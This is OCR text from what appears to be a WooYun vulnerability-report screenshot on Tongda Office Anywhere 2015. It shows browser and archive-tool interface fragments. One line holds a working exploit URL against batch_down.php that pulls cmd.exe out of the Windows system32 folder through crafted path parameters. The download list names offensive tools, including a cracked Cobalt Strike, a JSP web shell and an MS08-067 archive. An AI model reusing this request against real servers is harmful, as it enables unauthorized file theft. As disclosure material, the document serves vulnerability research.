 Office Anywhere 2015版 网
下载内容
http://oa.tongda2000.com/general/picture/batch_down.php?TmpFileNameStr=cmd.exe|@~@&SUB_DIR=&PIC_PATH=c:/windows/system32
ABP
下载内容
全部清除
打开下载内容文件夹
今天
1449031948_图片文件.zip
http://oa.tongda2000.com/general/picture/batch_down.php?TmpFileNameStr=...
在 Finder 中显示
ZIP
ZIP
ZIP
1449031948_图片文件.zip
保存
增加
查看
解压
删除
新文件夹
测试
直接操作模式
搜索
下载
37
-cache-e3d...b1b_fck1.rar
144903135...图片文件.zip
144903137...图片文件.zip
144903146...图片文件.zip
144903167...图片文件.zip
144903194...图片文件.zip
201510261...ecj.com.zip
2253 专辑...WAV CUE .rar
apihook.rar
BetterZip-3.0.3.zip
CloudASG产...试文档.docx
Cobalt Strike 3.0 原版
Cobalt Strike 3.0 原版.zip
Cobalt Strik...Cracked.zip
cobaltstrike.jar
cr-btrzip2.dmg.zip
Desktop.rar
jspwebshell.rar
mail_pass.rar
ms08067.rar
.报规范.docx
PortTransfer.zip
SXJXW.rar
system112.rar
TP-LINK TL-...程器固件.bin
update.zip
搜索
文件名 修改时间 大小 类型
cmd.exe 07/3/7 下午8:00 471 KB 文稿
没有选择文件
路径
类型
磁盘中的大小
修改时间
尺寸
注释
1个项目，未压缩大小：471 KB
即刻购买...
1449031948_图片文件.zip
1449031671_图片文件.zip
显示全部
www.wooyun.org